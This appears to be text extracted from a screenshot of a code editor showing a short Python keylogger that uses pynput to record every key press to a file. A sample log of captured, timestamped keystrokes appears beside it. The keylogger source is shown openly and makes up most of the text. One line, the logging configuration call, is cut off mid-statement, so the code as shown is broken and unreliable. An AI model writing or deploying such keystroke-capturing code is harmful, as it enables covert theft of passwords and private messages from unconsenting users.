 sin.py 2
key_log.txt
keylogging.py
key_log.txt
1 2022-09-14 06:09:31,526:'o':
2 2022-09-14 06:09:31,981:'o':
3 2022-09-14 06:09:32,485:'m':
4 2022-09-14 06:09:32,549:'b':
5 2022-09-14 06:09:32,733:'u':
6 2022-09-14 06:09:32,989:Key.space:
7 2022-09-14 06:09:33,277:'b':
8 2022-09-14 06:09:33,589:'r':
9 2022-09-14 06:09:33,781:'o':
10
keylogging.py
keylogging.py > ...
1 from pynput.keyboard import Key
2 from pynput.keyboard import Listener
3 import logging
4 # if no name it gets into an empty string
5 log_dir = ""
6 # This is a basic logging function
7 logging.basicConfig(filename=(log_dir+"key_log.txt"
8 # This is from the library
9 def on_press(key):
10     logging.info(str(key))
11 # This says, listener is on
12 with Listener(on_press=on_press) as listener:
13     listener.join()
14